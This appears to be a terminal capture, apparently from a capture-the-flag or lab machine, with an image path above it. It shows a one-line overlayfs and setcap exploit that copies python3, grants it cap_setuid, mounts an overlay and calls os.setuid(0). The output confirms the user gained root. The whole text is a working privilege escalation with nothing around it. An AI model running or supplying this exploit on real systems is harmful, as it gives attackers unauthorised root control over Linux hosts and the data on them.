 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,wo
rkdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)